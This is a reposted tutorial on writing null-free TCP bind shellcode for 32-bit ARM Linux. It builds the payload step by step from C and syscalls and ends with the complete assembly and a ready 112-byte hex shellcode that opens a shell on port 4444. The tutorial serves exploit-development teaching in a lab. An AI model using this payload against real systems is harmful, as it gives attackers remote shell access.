
In this tutorial, you will learn how to write TCP bind shellcode that is free of null bytes and can be used as shellcode for exploitation. When I talk about exploitation, I’m strictly referring to approved and legal vulnerability research. For those of you relatively new to software exploitation, let me tell you that this knowledge can, in fact, be used for good. If I find a software vulnerability like a stack overflow and want to test its exploitability, I need working shellcode. Not only that, I need techniques to use that shellcode in a way that it can be executed despite the security measures in place. Only then I can show the exploitability of this vulnerability and the techniques malicious attackers could be using to take advantage of security flaws.

After going through this tutorial, you will not only know how to write shellcode that binds a shell to a local port, but also how to write any shellcode for that matter. To go from bind shellcode to reverse shellcode is just about changing 1-2 functions, some parameters, but most of it is the same. Writing a bind or reverse shell is more difficult than creating a simple execve() shell. If you want to start small, you can learn how to write a simple execve() shell in assembly before diving into this slightly more extensive tutorial. If you need a refresher in Arm assembly, take a look at my ARM Assembly Basics tutorial series, or use this Cheat Sheet:
Before we start, I’d like to remind you that we’re creating ARM shellcode and therefore need to set up an ARM lab environment if you don’t already have one. You can set it up yourself (Emulate Raspberry Pi with QEMU) or save time and download the ready-made Lab VM I created (ARM Lab VM). Ready?
First of all, what is a bind shell and how does it really work? With a bind shell, you open up a communication port or a listener on the target machine. The listener then waits for an incoming connection, you connect to it, the listener accepts the connection and gives you shell access to the target system.

This is different from how Reverse Shells work. With a reverse shell, you make the target machine communicate back to your machine. In that case, your machine has a listener port on which it receives the connection back from the target system.

Both types of shell have their advantages and disadvantages depending on the target environment. It is, for example, more common that the firewall of the target network fails to block outgoing connections than incoming. This means that your bind shell would bind a port on the target system, but since incoming connections are blocked, you wouldn’t be able to connect to it. Therefore, in some scenarios, it is better to have a reverse shell that can take advantage of firewall misconfigurations that allow outgoing connections. If you know how to write a bind shell, you know how to write a reverse shell. There are only a couple of changes necessary to transform your assembly code into a reverse shell once you understand how it is done.
To translate the functionalities of a bind shell into assembly, we first need to get familiar with the process of a bind shell:
- Create a new TCP socket
- Bind socket to a local port
- Listen for incoming connections
- Accept incoming connection
- Redirect STDIN, STDOUT and STDERR to a newly created socket from a client
- Spawn the shell
This is the C code we will use for our translation.
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
int host_sockid; // socket file descriptor
int client_sockid; // client file descriptor
struct sockaddr_in hostaddr; // server aka listen address
int main()
{
// Create new TCP socket
host_sockid = socket(PF_INET, SOCK_STREAM, 0);
// Initialize sockaddr struct to bind socket using it
hostaddr.sin_family = AF_INET; // server socket type address family = internet protocol address
hostaddr.sin_port = htons(4444); // server port, converted to network byte order
hostaddr.sin_addr.s_addr = htonl(INADDR_ANY); // listen to any address, converted to network byte order
// Bind socket to IP/Port in sockaddr struct
bind(host_sockid, (struct sockaddr*) &hostaddr, sizeof(hostaddr));
// Listen for incoming connections
listen(host_sockid, 2);
// Accept incoming connection
client_sockid = accept(host_sockid, NULL, NULL);
// Duplicate file descriptors for STDIN, STDOUT and STDERR
dup2(client_sockid, 0);
dup2(client_sockid, 1);
dup2(client_sockid, 2);
// Execute /bin/sh
execve("/bin/sh", NULL, NULL);
close(host_sockid);
return 0;
}
The first step is to identify the necessary system functions, their parameters, and their system call numbers. Looking at the C code above, we can see that we need the following functions: socket, bind, listen, accept, dup2, execve. You can figure out the system call numbers of these functions with the following command:
pi@raspberrypi:~/bindshell $ cat /usr/include/arm-linux-gnueabihf/asm/unistd.h | grep socket #define __NR_socketcall (__NR_SYSCALL_BASE+102) #define __NR_socket (__NR_SYSCALL_BASE+281) #define __NR_socketpair (__NR_SYSCALL_BASE+288) #undef __NR_socketcall
If you’re wondering about the value of _NR_SYSCALL_BASE, it’s 0:
root@raspberrypi:/home/pi# grep -R "__NR_SYSCALL_BASE" /usr/include/arm-linux-gnueabihf/asm/ /usr/include/arm-linux-gnueabihf/asm/unistd.h:#define __NR_SYSCALL_BASE 0
These are all the syscall numbers we’ll need:
#define __NR_socket (__NR_SYSCALL_BASE+281) #define __NR_bind (__NR_SYSCALL_BASE+282) #define __NR_listen (__NR_SYSCALL_BASE+284) #define __NR_accept (__NR_SYSCALL_BASE+285) #define __NR_dup2 (__NR_SYSCALL_BASE+ 63) #define __NR_execve (__NR_SYSCALL_BASE+ 11)
The parameters each function expects can be looked up in the linux man pages, or on w3challs.com.
The next step is to figure out the specific values of these parameters. One way of doing that is to look at a successful bind shell connection using strace. Strace is a tool you can use to trace system calls and monitor interactions between processes and the Linux Kernel. Let’s use strace to test the C version of our bind shell. To reduce the noise, we limit the output to the functions we’re interested in.
Terminal 1: pi@raspberrypi:~/bindshell $ gcc bind_test.c -o bind_test pi@raspberrypi:~/bindshell $ strace -e execve,socket,bind,listen,accept,dup2 ./bind_test
Terminal 2: pi@raspberrypi:~ $ netstat -tlpn Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 1058/bind_test pi@raspberrypi:~ $ netcat -nv 0.0.0.0 4444 Connection to 0.0.0.0 4444 port [tcp/*] succeeded!
This is our strace output:
pi@raspberrypi:~/bindshell $ strace -e execve,socket,bind,listen,accept,dup2 ./bind_test
execve("./bind_test", ["./bind_test"], [/* 49 vars */]) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
bind(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("0.0.0.0")}, 16) = 0
listen(3, 2) = 0
accept(3, 0, NULL) = 4
dup2(4, 0) = 0
dup2(4, 1) = 1
dup2(4, 2) = 2
execve("/bin/sh", [0], [/* 0 vars */]) = 0
Now we can fill in the gaps and note down the values we’ll need to pass to the functions of our assembly bind shell.
In the first stage, we answered the following questions to get everything we need for our assembly program:
- Which functions do I need?
- What are the system call numbers of these functions?
- What are the parameters of these functions?
- What are the values of these parameters?
This step is about applying this knowledge and translating it to assembly. Split each function into a separate chunk and repeat the following process:
- Map out which register you want to use for which parameter
- Figure out how to pass the required values to these registers
- How to pass an immediate value to a register
- How to nullify a register without directly moving a #0 into it (we need to avoid null-bytes in our code and must therefore find other ways to nullify a register or a value in memory)
- How to make a register point to a region in memory which stores constants and strings
- Use the right system call number to invoke the function and keep track of register content changes
- Keep in mind that the result of a system call will land in r0, which means that in case you need to reuse the result of that function in another function, you need to save it into another register before invoking the function.
- Example: host_sockid = socket(2, 1, 0) – the result (host_sockid) of the socket call will land in r0. This result is reused in other functions like listen(host_sockid, 2), and should therefore be preserved in another register.
0 – Switch to Thumb Mode
The first thing you should do to reduce the possibility of encountering null-bytes is to use Thumb mode. In Arm mode, the instructions are 32-bit, in Thumb mode they are 16-bit. This means that we can already reduce the chance of having null-bytes by simply reducing the size of our instructions. To recap how to switch to Thumb mode: ARM instructions must be 4 byte aligned. To change the mode from ARM to Thumb, set the LSB (Least Significant Bit) of the next instruction’s address (found in PC) to 1 by adding 1 to the PC register’s value and saving it to another register. Then use a BX (Branch and eXchange) instruction to branch to this other register containing the address of the next instruction with the LSB set to one, which makes the processor switch to Thumb mode. It all boils down to the following two instructions.
.section .text .global _start _start: .ARM add r3, pc, #1 bx r3
From here you will be writing Thumb code and will therefore need to indicate this by using the .THUMB directive in your code.
1 – Create new Socket

These are the values we need for the socket call parameters:
root@raspberrypi:/home/pi# grep -R "AF_INET\|PF_INET \|SOCK_STREAM =\|IPPROTO_IP =" /usr/include/ /usr/include/linux/in.h: IPPROTO_IP = 0, // Dummy protocol for TCP /usr/include/arm-linux-gnueabihf/bits/socket_type.h: SOCK_STREAM = 1, // Sequenced, reliable, connection-based /usr/include/arm-linux-gnueabihf/bits/socket.h:#define PF_INET 2 // IP protocol family. /usr/include/arm-linux-gnueabihf/bits/socket.h:#define AF_INET PF_INET
After setting up the parameters, you invoke the socket system call with the svc instruction. The result of this invocation will be our host_sockid and will end up in r0. Since we need host_sockid later on, let’s save it to r4.
In ARM, you can’t simply move any immediate value into a register. If you’re interested more details about this nuance, there is a section in the Memory Instructions chapter (at the very end).
To check if I can use a certain immediate value, I wrote a tiny script (ugly code, don’t look) called rotator.py.
pi@raspberrypi:~/bindshell $ python rotator.py Enter the value you want to check: 281 Sorry, 281 cannot be used as an immediate number and has to be split. pi@raspberrypi:~/bindshell $ python rotator.py Enter the value you want to check: 200 The number 200 can be used as a valid immediate number. 50 ror 30 --> 200 pi@raspberrypi:~/bindshell $ python rotator.py Enter the value you want to check: 81 The number 81 can be used as a valid immediate number. 81 ror 0 --> 81
Final code snippet:
.THUMB mov r0, #2 mov r1, #1 sub r2, r2, r2 mov r7, #200 add r7, #81 // r7 = 281 (socket syscall number) svc #1 // r0 = host_sockid value mov r4, r0 // save host_sockid in r4
2 – Bind Socket to Local Port

With the first instruction, we store a structure object containing the address family, host port and host address in the literal pool and reference this object with pc-relative addressing. The literal pool is a memory area in the same section (because the literal pool is part of the code) storing constants, strings, or offsets. Instead of calculating the pc-relative offset manually, you can use an ADR instruction with a label. ADR accepts a PC-relative expression, that is, a label with an optional offset where the address of the label is relative to the PC label. Like this:
// bind(r0, &sockaddr, 16) adr r1, struct_addr // pointer to address, port [...] struct_addr: .ascii "\x02\xff" // AF_INET 0xff will be NULLed .ascii "\x11\x5c" // port number 4444 .byte 1,1,1,1 // IP Address
The next 5 instructions are STRB (store byte) instructions. A STRB instruction stores one byte from a register to a calculated memory region. The syntax [r1, #1] means that we take R1 as the base address and the immediate value (#1) as an offset.
In the first instruction we made R1 point to the memory region where we store the values of the address family AF_INET, the local port we want to use, and the IP address. We could either use a static IP address, or we could specify 0.0.0.0 to make our bind shell listen on all IPs which the target is configured with, making our shellcode more portable. Now, those are a lot of null-bytes.
Again, the reason we want to get rid of any null-bytes is to make our shellcode usable for exploits that take advantage of memory corruption vulnerabilities that might be sensitive to null-bytes. Some buffer overflows are caused by improper use of functions like ‘strcpy’. The job of strcpy is to copy data until it receives a null-byte. We use the overflow to take control over the program flow and if strcpy hits a null-byte it will stop copying our shellcode and our exploit will not work. With the strb instruction we take a null byte from a register and modify our own code during execution. This way, we don’t actually have a null byte in our shellcode, but dynamically place it there. This requires the code section to be writable and can be achieved by adding the -N flag during the linking process.
For this reason, we code without null-bytes and dynamically put a null-byte in places where it’s necessary. As you can see in the next picture, the IP address we specify is 1.1.1.1 which will be replaced by 0.0.0.0 during execution.

The first STRB instruction replaces the placeholder xff in \x02\xff with x00 to set the AF_INET to \x02\x00. How do we know that it’s a null byte being stored? Because r2 contains 0’s only due to the “sub r2, r2, r2” instruction which cleared the register. The next 4 instructions replace 1.1.1.1 with 0.0.0.0. Instead of the four strb instructions after strb r2, [r1, #1], you can also use one single str r2, [r1, #4] to do a full 0.0.0.0 write.
The move instruction puts the length of the sockaddr_in structure length (2 bytes for AF_INET, 2 bytes for PORT, 4 bytes for ipaddress, 8 bytes padding = 16 bytes) into r2. Then, we set r7 to 282 by simply adding 1 to it, because r7 already contains 281 from the last syscall.
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
strb r2, [r1, #4] // replace 1 with 0 in x.1.1.1
strb r2, [r1, #5] // replace 1 with 0 in 0.x.1.1
strb r2, [r1, #6] // replace 1 with 0 in 0.0.x.1
strb r2, [r1, #7] // replace 1 with 0 in 0.0.0.x
mov r2, #16
add r7, #1 // r7 = 281+1 = 282 (bind syscall number)
svc #1
nop
3 – Listen for Incoming Connections

Here we put the previously saved host_sockid into r0. R1 is set to 2, and r7 is just increased by 2 since it still contains the 282 from the last syscall.
mov r0, r4 // r0 = saved host_sockid mov r1, #2 add r7, #2 // r7 = 284 (listen syscall number) svc #1
4 – Accept Incoming Connection

Here again, we put the saved host_sockid into r0. Since we want to avoid null bytes, we use don’t directly move #0 into r1 and r2, but instead, set them to 0 by subtracting them from each other. R7 is just increased by 1. The result of this invocation will be our client_sockid, which we will save in r4, because we will no longer need the host_sockid that was kept there (we will skip the close function call from our C code).
mov r0, r4 // r0 = saved host_sockid sub r1, r1, r1 // clear r1, r1 = 0 sub r2, r2, r2 // clear r2, r2 = 0 add r7, #1 // r7 = 285 (accept syscall number) svc #1 mov r4, r0 // save result (client_sockid) in r4
5 – STDIN, STDOUT, STDERR

For the dup2 functions, we need the syscall number 63. The saved client_sockid needs to be moved into r0 once again, and sub instruction sets r1 to 0. For the remaining two dup2 calls, we only need to change r1 and reset r0 to the client_sockid after each system call.
/* dup2(client_sockid, 0) */ mov r7, #63 // r7 = 63 (dup2 syscall number) mov r0, r4 // r4 is the saved client_sockid sub r1, r1, r1 // r1 = 0 (stdin) svc #1
/* dup2(client_sockid, 1) */ mov r0, r4 // r4 is the saved client_sockid add r1, #1 // r1 = 1 (stdout) svc #1
/* dup2(client_sockid, 2) */ mov r0, r4 // r4 is the saved client_sockid add r1, #1 // r1 = 1+1 (stderr) svc #1
6 – Spawn the Shell

// execve("/bin/sh", 0, 0)
adr r0, shellcode // r0 = location of "/bin/shX"
eor r1, r1, r1 // clear register r1. R1 = 0
eor r2, r2, r2 // clear register r2. r2 = 0
strb r2, [r0, #7] // store null-byte for AF_INET
mov r7, #11 // execve syscall number
svc #1
nop
The execve() function we use in this example follows the same process as in the Writing ARM Shellcode tutorial where everything is explained step by step.
Finally, we put the value AF_INET (with 0xff, which will be replaced by a null), the port number, IP address, and the “/bin/sh” string at the end of our assembly code.
struct_addr: .ascii "\x02\xff" // AF_INET 0xff will be NULLed .ascii "\x11\x5c" // port number 4444 .byte 1,1,1,1 // IP Address shellcode: .ascii "/bin/shX"
This is what our final bind shellcode looks like.
.section .text
.global _start
_start:
.ARM
add r3, pc, #1 // switch to thumb mode
bx r3
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
sub r2, r2, r2 // set r2 to null
mov r7, #200 // r7 = 281 (socket)
add r7, #81 // r7 value needs to be split
svc #1 // r0 = host_sockid value
mov r4, r0 // save host_sockid in r4
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
strb r2, [r1, #4] // replace 1 with 0 in x.1.1.1
strb r2, [r1, #5] // replace 1 with 0 in 0.x.1.1
strb r2, [r1, #6] // replace 1 with 0 in 0.0.x.1
strb r2, [r1, #7] // replace 1 with 0 in 0.0.0.x
mov r2, #16 // struct address length
add r7, #1 // r7 = 282 (bind)
svc #1
nop
// listen(sockfd, 0)
mov r0, r4 // set r0 to saved host_sockid
mov r1, #2
add r7, #2 // r7 = 284 (listen syscall number)
svc #1
// accept(sockfd, NULL, NULL);
mov r0, r4 // set r0 to saved host_sockid
sub r1, r1, r1 // set r1 to null
sub r2, r2, r2 // set r2 to null
add r7, #1 // r7 = 284+1 = 285 (accept syscall)
svc #1 // r0 = client_sockid value
mov r4, r0 // save new client_sockid value to r4
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2 syscall number)
mov r0, r4 // r4 is the saved client_sockid
sub r1, r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 2 (stderr)
svc #1
// execve("/bin/sh", 0, 0)
adr r0, shellcode // r0 = location of "/bin/shX"
eor r1, r1, r1 // clear register r1. R1 = 0
eor r2, r2, r2 // clear register r2. r2 = 0
strb r2, [r0, #7] // store null-byte for AF_INET
mov r7, #11 // execve syscall number
svc #1
nop
struct_addr:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 1,1,1,1 // IP Address
shellcode:
.ascii "/bin/shX"
Save your assembly code into a file called bind_shell.s. Don’t forget the -N flag when using ld. The reason for this is that we use multiple the strb operations to modify our code section (.text). This requires the code section to be writable and can be achieved by adding the -N flag during the linking process.
pi@raspberrypi:~/bindshell $ as bind_shell.s -o bind_shell.o && ld -N bind_shell.o -o bind_shell pi@raspberrypi:~/bindshell $ ./bind_shell
Then, connect to your specified port:
pi@raspberrypi:~ $ netcat -vv 0.0.0.0 4444 Connection to 0.0.0.0 4444 port [tcp/*] succeeded! uname -a Linux raspberrypi 4.4.34+ #3 Thu Dec 1 14:44:23 IST 2016 armv6l GNU/Linux
It works! Now let’s translate it into a hex string with the following command:
pi@raspberrypi:~/bindshell $ objcopy -O binary bind_shell bind_shell.bin pi@raspberrypi:~/bindshell $ hexdump -v -e '"\\""x" 1/1 "%02x" ""' bind_shell.bin \x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\x20\x01\x21\x92\x1a\xc8\x27\x51\x37\x01\xdf\x04\x1c\x12\xa1\x4a\x70\x0a\x71\x4a\x71\x8a\x71\xca\x71\x10\x22\x01\x37\x01\xdf\xc0\x46\x20\x1c\x02\x21\x02\x37\x01\xdf\x20\x1c\x49\x1a\x92\x1a\x01\x37\x01\xdf\x04\x1c\x3f\x27\x20\x1c\x49\x1a\x01\xdf\x20\x1c\x01\x31\x01\xdf\x20\x1c\x01\x31\x01\xdf\x05\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\xc0\x46\x02\xff\x11\x5c\x01\x01\x01\x01\x2f\x62\x69\x6e\x2f\x73\x68\x58
Voilà, le bind shellcode! This shellcode is 112 bytes long. Since this is a beginner tutorial and to keep it simple, the shellcode is not as short as it could be. After making the initial shellcode work, you can try to find ways to reduce the amount of instructions, hence making the shellcode shorter.
Source:https://azeria-labs.com/tcp-bind-shell-in-assembly-arm-32-bit/







Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.


